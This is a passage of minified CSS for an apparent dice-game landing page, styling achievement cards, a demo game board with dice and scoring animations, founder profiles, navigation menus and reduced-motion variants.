i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get img{width:112px;height:112px;border:4px solid var(--outline);border-radius:26px;box-shadow:0 6px 0 var(--outline)}.get .lead{margin-left:auto;margin-right:auto}.get .btn-row{justify-content:center}.fine{margin:22px auto 0;max-width:34rem;color:var(--plum-200);font-size:.92rem;font-weight:600}.foot{padding:36px 0 56px;border-top:3px solid var(--outline);background:var(--plum-900);color:var(--plum-200);font-weight:600;font-size:.95rem}.foot .wrap{display:grid;gap:14px;justify-items:center;text-align:center}.foot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}.foot nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 6px}.foot p{margin:0}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}[data-pop]{animation:none}.btn{transition:none}}.steps .card>img{display:block;width:56px;height:56px;margin:0 0 10px}.score .dice-row{display:flex;justify-content:center;gap:6px}.score .dice-row img{width:44px;height:44px}.feature .ico-art{display:block;width:56px;height:56px;margin-bottom:12px}.chips-row{margin-top:28px;justify-content:center}.chips-row li{display:inline-flex;align-items:center;gap:8px;padding:.3rem .9rem .3rem .4rem}.chips-row img{width:26px;height:26px}.perks{display:grid;gap:14px;margin:28px auto 0;max-width:920px;text-align:left;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr))}.perk{display:flex;align-items:center;gap:12px;padding:14px 16px;background:var(--plum-900);border:2px solid var(--outline);border-radius:16px;color:var(--plum-200);font-weight:600}.perk img{width:40px;height:40px;flex:none}.perk b{color:var(--cream);font-weight:800}.fist{position:absolute;z-index:0;width:150px;height:auto;opacity:.9;pointer-events:none;filter:drop-shadow(0 8px 0 rgba(0, 0, 0, .35))}.fist-l{left:-50px;bottom:24px;rotate:8deg}.fist-r{right:-60px;top:56px;rotate:-10deg}@media (max-width:1100px){.fist{display:none}}.try-grid{display:grid;gap:clamp(24px,5vw,64px);align-items:center;grid-template-columns:minmax(0,1fr) minmax(0,360px)}@media (max-width:860px){.try-grid{grid-template-columns:1fr}.try-grid .table{justify-self:center}}.table{position:relative;width:100%;max-width:360px;justify-self:end;padding:18px;background:var(--plum-700);border:3px solid var(--outline);border-radius:28px;box-shadow:0 10px 0 var(--plum-900),0 30px 60px rgba(0,0,0,.4)}.table-head h3{font:400 1.35rem/1 var(--display);color:var(--cream);letter-spacing:.03em}.side-label{display:flex;justify-content:space-between;margin:4px 2px;font-weight:800;font-size:.85rem;color:var(--plum-200)}.side-label b{color:var(--cream);font:400 1.1rem/1 var(--display)}.tboard{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;padding:6px;background:var(--plum-800);border:2px solid var(--outline);border-radius:16px}.tcell{display:grid;gap:4px}.tcol{display:grid;grid-template-rows:repeat(3,1fr);gap:6px;padding:6px;border:2px solid transparent;border-radius:12px;background:rgba(255,255,255,.03);font:inherit;color:inherit;cursor:default}button.tcol:enabled{cursor:pointer}button.tcol:enabled:focus-visible,button.tcol:enabled:hover{border-color:var(--gold);background:rgba(255,201,51,.1);outline:0}.tcol-score{height:1.2em;text-align:center;font:400 0.95rem/1.2 var(--display);color:var(--gold)}.tslot{position:relative;aspect-ratio:1;border-radius:10px;background:rgba(0,0,0,.25)}.tslot img{display:block;width:100%;height:100%;position:relative;z-index:1}.tslot.dbl{background:rgba(240,172,26,.45);box-shadow:inset 0 0 0 2px #fffdf4}.tslot.tri{background:rgba(255,107,26,.55);box-shadow:inset 0 0 0 2px #fffdf4}.center-row{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0}.rolled{display:grid;place-items:center;flex:none;width:64px;height:64px;border-radius:14px;background:rgba(0,0,0,.25)}.rolled img{width:58px;height:58px}.rolled.spin img{animation:.45s ease-out try-spin}@keyframes try-spin{from{transform:rotate(-200deg) scale(.6)}to{transform:none}}.status{flex:1;min-height:2.8em;display:block;align-self:center;font-weight:700;font-size:.95rem;color:var(--cream)}.roll-btn{min-height:48px;padding:.5rem 1.1rem;font-size:1.15rem;cursor:pointer}.roll-btn:disabled{opacity:.5;cursor:default}.bang{position:absolute;z-index:5;width:120px;height:120px;opacity:0;pointer-events:none;transform:translate(-50%,-50%) scale(.2)}.bang.go{animation:.6s ease-out forwards try-bang}@keyframes try-bang{30%{transform:translate(-50%,-50%) scale(1.1);opacity:1}100%{transform:translate(-50%,-50%) scale(1.4) rotate(15deg);opacity:0}}.smash{animation:.35s ease-in forwards try-smash}@keyframes try-smash{to{transform:scale(.2) rotate(40deg);opacity:0}}.result{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border-radius:25px;background:rgba(21,13,34,.92)}.result h3{margin:0;font:400 2.4rem/1 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.result p{margin:0 0 8px;color:var(--cream)}.link-btn{min-height:44px;padding:0 12px;background:0 0;border:0;color:var(--plum-200);font:inherit;font-weight:800;text-decoration:underline;cursor:pointer}@media (prefers-reduced-motion:reduce){.bang.go,.rolled.spin img,.smash{animation-duration:0s}}.try-grid .fine{margin-left:0}.founders{display:grid;margin:44px auto 0;max-width:940px;grid-template-columns:repeat(auto-fit,minmax(min(100%,380px),1fr))}.founder{display:flex;flex-direction:column;gap:18px;padding:0 0 22px;overflow:hidden}.founder img{display:block;width:100%;aspect-ratio:1;object-fit:cover;border-bottom:3px solid var(--outline)}.founder-body{padding:0 22px}.founder h2{margin:0;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;color:var(--cream)}.founder .role{margin:6px 0 12px;font:800 0.8rem/1 var(--body);letter-spacing:.12em;text-transform:uppercase;color:var(--gold)}.founder p{margin:0 0 10px;color:var(--plum-200);font-weight:600}.founder .links{display:flex;flex-wrap:wrap;gap:4px 18px;margin:12px 0 0}.founder .links a{display:inline-block;padding:10px 0;color:var(--gold);font-weight:800;text-underline-offset:3px}.center-row-btn{justify-content:center;margin-top:40px}nav a[aria-current=page]{color:var(--gold)}.table-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:10px}.table-head h3{margin:0}.controls{display:flex;gap:6px}.ctl{display:grid;place-items:center;min-width:40px;min-height:40px;padding:0 10px;border:2px solid var(--outline);border-radius:12px;background:var(--plum-600);color:var(--cream);font:400 0.9rem/1 var(--display);letter-spacing:.03em;cursor:pointer;transition:transform .15s var(--spring),filter .15s ease}.ctl svg{fill:currentColor;display:block}.ctl.is-paused .ico-pause,.ico-play{display:none}.ctl.is-paused .ico-play{display:block}.ctl:active{transform:translateY(2px) scale(.96)}@media (hover:hover) and (pointer:fine){.ctl:hover{filter:brightness(1.15);transform:translateY(-1px)}.ach:hover,.features .card:hover,.founders .card:hover,.perk:hover,.score .card:hover,.steps li:hover{translate:0 -5px}.shots li:hover figure{translate:0 -14px;rotate:var(--tw,0deg);scale:1.06}}.side{display:flex;align-items:center;justify-content:space-between;margin:6px 2px}.who{display:inline-flex;align-items:center;gap:8px;font:800 0.85rem/1 var(--body);color:var(--plum-200);letter-spacing:.03em}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:var(--cream)}.dot.g{background:var(--gold)}.dot.gr{background:var(--grass)}.side b{min-width:3ch;text-align:right;font:400 1.3rem/1 var(--display);color:var(--cream)}.side.active .who{color:var(--cream)}.side.active .dot{animation:dotPulse 1s var(--ease-inout) infinite}.side.hit{animation:shake .42s var(--ease)}.side.winner b{color:var(--gold)}.side b.bump{animation:scoreBump .45s var(--spring)}@keyframes dotPulse{50%{transform:scale(1.5)}}@keyframes shake{20%{transform:translateX(-6px)}40%{transform:translateX(5px)}60%{transform:translateX(-3px)}80%{transform:translateX(2px)}}@keyframes scoreBump{0%,100%{transform:scale(1)}40%{transform:scale(1.35)}}.tboard{position:relative}.tboard::after{content:"";position:absolute;inset:-4px;border:3px solid var(--gold);border-radius:19px;opacity:0;pointer-events:none;transition:opacity .25s var(--ease)}#myBoard::after{border-color:var(--grass)}.tboard.active::after{opacity:1}.tcol.target{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.08)}.tslot.land img{animation:land .34s var(--spring)}@keyframes land{0%{transform:scale(1.3,.78)}55%{transform:scale(.92,1.1)}100%{transform:scale(1)}}.flyer{position:absolute;z-index:6;width:58px;height:58px;pointer-events:none;will-change:transform;filter:drop-shadow(0 6px 6px rgba(0, 0, 0, .4))}.status b.g{color:var(--gold)}.status b.gr{color:var(--grass)}.status em{font-style:normal;font-weight:800;color:#ff8a8a}.result.show{display:flex;animation:fadeUp .4s var(--ease)}.result .next{margin:4px 0 0;color:var(--plum-200);font-weight:700;font-size:.9rem}@keyframes fadeUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}.table.asleep,.table.asleep *{animation-play-state:paused}.legend{display:grid;gap:12px;margin:26px 0 0;padding:0;list-style:none}.legend li{display:flex;align-items:center;gap:12px;color:var(--plum-200);font-weight:700;font-size:.98rem}.legend .dot{width:14px;height:14px;border:2px solid var(--outline);flex:none}.spark{width:14px;height:14px;flex:none;border:2px solid var(--outline);border-radius:4px;background:var(--cream);box-shadow:0 0 10px rgba(255,201,51,.95)}.progress{position:fixed;top:0;left:0;right:0;z-index:60;height:4px;background:linear-gradient(90deg,var(--grass),var(--gold),var(--ember));transform:scaleX(0);transform-origin:0 50%;pointer-events:none;will-change:transform}.btn{position:relative;transition:transform .15s var(--spring),box-shadow .15s var(--ease),filter .15s ease,translate .2s var(--ease)}.hero-tiles{position:absolute;inset:0;z-index:0;width:100%;height:100%;pointer-events:none}.hero-grid{z-index:1}.hero.is-asleep .die-float{animation-play-state:paused}.motion-on .title[data-pop]{animation:none}.title .ch{display:inline-block;animation:letterDrop .7s var(--spring) both;animation-delay:calc(var(--i, 0) * 60ms + 120ms)}@keyframes letterDrop{from{opacity:0;transform:translateY(-.6em) rotate(-8deg) scale(.7)}to{opacity:1;transform:none}}.motion-on .fist-l{animation:punchL .9s var(--spring) .15s both}.motion-on .fist-r{animation:punchR .9s var(--spring) .3s both}@keyframes punchL{from{transform:translateX(-70%)}to{transform:none}}@keyframes punchR{from{transform:translateX(70%)}to{transform:none}}.motion-on .die-float{animation:pop .6s var(--ease) both,bob 4.5s var(--ease-inout) 1s infinite;animation-delay:var(--d, 0s),1s}.motion-on .die-b{animation-delay:var(--d, 0s),1.8s}@keyframes bob{0%,100%{transform:translateY(0) rotate(0)}50%{transform:translateY(-9px) rotate(5deg)}}.phone-front{translate:calc(var(--px) * -14px) calc(var(--py) * -10px);transition:translate .5s var(--ease)}.phone-back{translate:calc(var(--px) * 16px) calc(var(--py) * 12px);transition:translate .5s var(--ease)}.motion-on [data-reveal]{opacity:0;transform:translateY(26px) scale(.97);transition:opacity .5s var(--ease),transform .65s var(--ease),translate .35s var(--spring),scale .35s var(--spring);transition-delay:calc(var(--i, 0) * 70ms),calc(var(--i, 0) * 70ms),0s,0s}.motion-on [data-reveal].in{opacity:1;transform:none}.motion-on .steps li.in::before{animation:numPop .6s var(--spring) both;animation-delay:calc(var(--i, 0) * 70ms + 220ms)}@keyframes numPop{from{transform:scale(0) rotate(-40deg)}to{transform:none}}.ach{position:relative;overflow:hidden}.ach::after{content:"";position:absolute;inset:0;pointer-events:none;background:linear-gradient(105deg,transparent 38%,rgba(255,255,255,.16) 50%,transparent 62%);transform:translateX(-130%)}.motion-on .ach.in::after{animation:shine 1.1s var(--ease) calc(var(--i,0) * 70ms + .4s) 1 both}@keyframes shine{to{transform:translateX(130%)}}.motion-on .ach.in .ach-medal{animation:medalPop .6s var(--spring) calc(var(--i,0) * 70ms + .3s) both}@keyframes medalPop{from{transform:scale(.3) rotate(-30deg);opacity:0}to{transform:none;opacity:1}}.motion-on .get .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 2.6s var(--ease) 1.2s infinite}@keyframes ctaRing{0%{opacity:.85;transform:scale(1)}100%{opacity:0;transform:scale(1.16)}}.get.is-asleep .btn-green::after{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.hero-tiles,.progress{display:none}.die-float,.fist,.table *,.title .ch{animation:none!important}}.motion-on [data-reveal].is-focus{translate:0 -16px;scale:1.045}.result{text-align:center;gap:6px}.result-main{display:flex;flex-direction:column;align-items:center;gap:6px}.cta-pane{display:flex;flex-direction:column;align-items:center;gap:10px;text-align:center}.cta-pane h3{margin:0;font:400 2rem/1.05 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.cta-pane p{margin:0;color:var(--cream);font-weight:700}.cta-pane .btn{min-height:52px;padding:.55rem 1.2rem;font-size:1.1rem}.cta-pane .next{color:var(--plum-200);font-size:.9rem}.shots li:nth-child(odd){--tw:-5deg;--tw0:10deg}.shots li:nth-child(2n){--tw:5deg;--tw0:-10deg}.motion-on .shots li:not(.in) figure{translate:0 28px;rotate:var(--tw0);scale:0.86}.motion-on .shots li[data-reveal].is-focus{translate:0 0;scale:1}.motion-on .shots li.is-focus figure{translate:0 -20px;rotate:var(--tw);scale:1.1}.motion-on .shots li:nth-child(2n) figure{transition-delay:90ms}main{overflow-x:clip;padding-top:var(--hdr)}.motion-on .chips-row li[data-reveal].is-focus,.motion-on .perk[data-reveal].is-focus{translate:0 -6px;scale:1.03}.features,.founders,.perks,.score,.steps{display:flex;flex-wrap:wrap;justify-content:center}.features{gap:22px}.features>.card{flex:0 0 calc((100% - 44px)/ 3)}.perks{margin-top:48px;gap:18px}.perks>.perk{flex:0 0 calc((100% - 54px)/ 4)}.steps{gap:34px 18px}.steps>li{flex:0 0 calc((100% - 54px)/ 4)}.score{gap:18px}.score>.card{flex:0 0 calc((100% - 36px)/ 3)}.founders{gap:24px}.founders>.card{flex:0 0 calc((100% - 24px)/ 2)}@media (max-width:900px){.features>.card{flex-basis:calc((100% - 22px)/ 2)}.perks>.perk,.steps>li{flex-basis:calc((100% - 18px)/ 2)}}@media (max-width:700px){.founders>.card,.score>.card{flex-basis:100%}}@media (max-width:560px){.features>.card,.steps>li{flex-basis:100%}}@media (max-width:440px){.perks>.perk{flex-basis:100%}}.ach-list{gap:26px 30px}.motion-on .ach[data-reveal].is-focus{translate:0 -10px;scale:1.02}.motion-on .features .card[data-reveal].is-focus,.motion-on .score .card[data-reveal].is-focus{scale:1.03}@media (min-width:760px){.ach-list>li:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - 15px)}}.cta-pane .btn-green{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 26px 6px rgba(95,217,92,.55)}.cta-pane .btn-green:focus-visible,.cta-pane .btn-green:hover{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 34px 10px rgba(95,217,92,.75)}.motion-on .cta-pane .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 1.8s var(--ease) infinite}.top{position:fixed;inset:0 0 auto 0;z-index:50;height:var(--hdr);padding:0;background:var(--plum-800);border-bottom:3px solid transparent;transition:border-color .2s,box-shadow .2s}.top.scrolled{border-bottom-color:var(--outline);box-shadow:0 4px 0 rgba(0,0,0,.25)}.top .top-inner{height:var(--hdr)}.top .nav-desktop{display:none;align-items:center;gap:2rem}@media (min-width:1024px){.top .nav-desktop{display:flex}}.top .menu-btn{position:relative;z-index:51;display:inline-flex;align-items:center;justify-content:center;min-width:44px;min-height:44px;padding:.5rem;border:0;border-radius:10px;background:0 0;color:var(--cream);cursor:pointer;transition:transform .15s var(--spring),color .15s}.top .menu-btn:active{transform:scale(.92)}body.menu-open{overflow:hidden}.mnav a:not(.keep)>span,.nav-desktop a:not(.keep)>span{position:relative;display:inline-block}.mnav a:not(.keep)>span::after,.nav-desktop a:not(.keep)>span::after{content:"";position:absolute;left:0;bottom:-2px;width:100%;height:3px;border-radius:2px;background:var(--gold);transform:scaleX(0);transform-origin:left center;transition:transform .3s}.mnav a:not(.keep):hover>span::after,.nav-desktop a:not(.keep):hover>span::after{transform:scaleX(1)}.mnav a[aria-current],.nav-desktop a[aria-current]{color:var(--cream)}.mnav a[aria-current]>span::after,.nav-desktop a[aria-current]>span::after{transform:scaleX(1)}.mnav{position:fixed;inset:var(--hdr) 0 0 0;z-index:45;display:flex;align-items:center;justify-content:center;background:var(--plum-800);opacity:0;visibility:hidden;pointer-events:none;transition:opacity .35s,visibility .35s}.mnav.open{opacity:1;visibility:visible;pointer-events:auto}@media (min-width:1024px){.top .menu-btn{display:none}.mnav{display:none!important}}.mnav-panel{width:100%;max-width:24rem;padding:2rem 1.5rem}.mnav nav{display:flex;flex-direction:column;align-items:center;gap:1.75rem;text-align:center}.mnav nav>*{opacity:0;transform:translateY(16px);transition:opacity .4s ease-out,transform .4s ease-out,color .15s}.mnav.open nav>:first-child{transition-delay:50ms}.mnav.open nav>:nth-child(2){transition-delay:0.1s}.mnav.open nav>:nth-child(3){transition-delay:0.15s}.mnav.open nav>:nth-child(4){transition-delay:0.2s}.mnav.open nav>:nth-child(5){transition-delay:0.25s}.mnav.open nav>:nth-child(6){transition-delay:0.3s}.mnav.open nav>*{opacity:1;transform:translateY(0)}.mnav:not(.open) nav>*{transition-delay:0s;transition-duration:.2s}.mnav a:not(.keep){color:var(--plum-200);text-decoration:none;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;padding:6px 2px}.mnav a:not(.keep):hover{color:var(--cream)}.mnav a.keep{margin-top:.5rem;color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:14px;padding:12px 26px;text-decoration:none;font:400 1.3rem/1.1 var(--display);letter-spacing:.04em;box-shadow:0 5px 0 var(--outline)}@media (prefers-reduced-motion:no-preference){html:not(.lite) body{animation:pageIn .52s var(--ease) both}body.is-leaving{animation:.32s cubic-bezier(.4,0,1,1) both pageOut}}@keyframes pageIn{from{opacity:0}to{opacity:1}}@keyframes pageOut{from{opacity:1}to{opacity:0}}@media (prefers-reduced-motion:reduce){.mnav,.mnav nav>*,.nav-desktop a>span::after,.top{transition:none}}.tboard,.tcell,.tcol{overflow:visible}.tcol{position:relative}.tslot.marked::before{content:"";position:absolute;inset:0;z-index:2;border:3px solid #fffdf4;border-radius:10px;background:var(--grass);opacity:.8;pointer-events:none}.tcol.pick::after{content:"";position:absolute;inset:-3px;z-index:3;border:3px solid var(--gold);border-radius:14px;pointer-events:none;animation:1.3s ease-in-out infinite pickPulse}@keyframes pickPulse{0%,100%{opacity:.35}50%{opacity:1}}.ball{position:absolute;left:50%;top:50%;z-index:7;width:26px;height:26px;margin:-13px 0 0 -13px;pointer-events:none}.ball-body{position:absolute;inset:0;display:block;border:2px solid var(--cream);border-radius:50%;background:var(--outline)}.ball-shine{position:absolute;top:3px;left:4px;display:block;width:7px;height:7px;border-radius:50%;background:var(--cream);opacity:.85}.ball-trail{position:absolute;left:8px;display:block;width:10px;height:44px;border-radius:5px;background:var(--cream);opacity:.45}.ball.from-above .ball-trail{bottom:22px}.ball.from-below .ball-trail{top:22px}.shard{position:absolute;left:50%;top:50%;z-index:8;translate:-50% -50%;border:1px solid var(--gold);border-radius:2px;background:var(--cream);pointer-events:none}.ko{position:absolute;left:50%;top:46%;z-index:9;max-width:92%;text-align:center;white-space:pre-line;pointer-events:none;font:400 clamp(1.5rem, 7vw, 2rem)/1 var(--display);letter-spacing:.04em;-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 4px 0 var(--outline);transform:translate(-50%,-50%)}.ko-1{color:#ffde6b}.ko-2{color:var(--ember)}.ko-3{color:#ff3b2f}.lite .motion-on [data-reveal]{transform:none;transition:opacity .3s}.lite .motion-on [data-reveal].is-focus{translate:0 -8px;scale:1}.lite .die-float,.lite .fist,.lite .title .ch{animation:none;opacity:1}.lite .motion-on .die-float{animation:none}.lite .ach::after,.lite .motion-on .ach.in::after,.lite .motion-on .cta-pane .btn-green::after,.lite .motion-on .get .btn-green::after{display:none}.lite .tcol.pick::after{animation:none;opacity:.85}.lite .side.active .dot{animation:none}.lite .phone,.lite .shots img{filter:none}.lite .motion-on .shots li.is-focus figure,.lite .shots li.is-focus figure{scale:1.04;rotate:0deg;translate:0 -8px}.lite .motion-on .steps li.in::before{animation:none}+@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1);--hdr:4rem}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px;scroll-padding-top:5rem}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline);white-space:nowrap}@media (min-width:861px){.title{font-size:clamp(64px, 8.2vw, 132px)}}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and (pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 var(--outline)}.hero{position:relative;overflow:hidden;padding:clamp(16px,4vw,40px) 0 clamp(56px,8vw,96px)}.hero::before{content:"";position:absolute;inset:-20% -10% -10% -10%;background:repeating-conic-gradient(from -4deg at 72% 46%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,0.95fr);gap:clamp(24px,5vw,64px);align-items:center}.phones{position:relative;justify-self:center;width:min(100%,440px);aspect-ratio:1/1.1;--px:0;--py:0}.phone{position:absolute;display:block;filter:drop-shadow(0 18px 22px rgba(0, 0, 0, .5))}.phone-front{right:2%;top:0;width:62%;rotate:3deg;z-index:2}.phone-back{left:0;top:11%;width:58%;rotate:-8deg}.die-float{position:absolute;z-index:3;--s:64px}.die-a{left:40%;bottom:4%;rotate:-12deg}.die-b{right:-2%;top:52%;rotate:14deg;--s:52px}@media (max-width:860px){.hero-grid{grid-template-columns:1fr;text-align:center}.lead{margin-left:auto;margin-right:auto}.btn-row{justify-content:center}.hero::before{background:repeating-conic-gradient(from -4deg at 50% 78%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%);mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%)}.phones{width:min(86%,360px)}}@keyframes pop{0%{opacity:0;transform:translateY(18px) scale(.94)}60%{opacity:1;transform:translateY(-4px) scale(1.02)}100%{opacity:1;transform:none}}[data-pop]{animation:pop .6s var(--ease) both;animation-delay:var(--d, 0s)}.die{--p:#1c1029;display:inline-block;width:var(--s,56px);aspect-ratio:1;border:3px solid var(--outline);border-radius:22%;background-color:var(--cream);box-shadow:inset 0 -5px 0 rgba(36,21,17,.14),0 4px 0 var(--outline)}.f1{background-image:radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%)}.f2{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f3{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f4{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f5{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f6{background-image:radial-gradient(circle at 28% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 75%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 75%,var(--p) 0 9%,transparent 10%)}.section{padding:clamp(48px,7vw,88px) 0}.section-alt{background:var(--plum-900);border-block:3px solid var(--outline)}.steps{counter-reset:step;list-style:none;margin:44px 0 0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,230px),1fr))}.steps li{position:relative;padding-top:46px}.steps li::before{counter-increment:step;content:counter(step);position:absolute;top:-22px;left:20px;display:grid;place-items:center;width:48px;height:48px;border:3px solid var(--outline);border-radius:50%;background:var(--gold);color:var(--outline);font:400 1.6rem/1 var(--display);box-shadow:0 4px 0 var(--outline)}.feature h3,.steps h3{margin:0 0 6px;color:var(--cream);font:400 1.55rem/1.1 var(--display);letter-spacing:.03em}.feature p,.steps 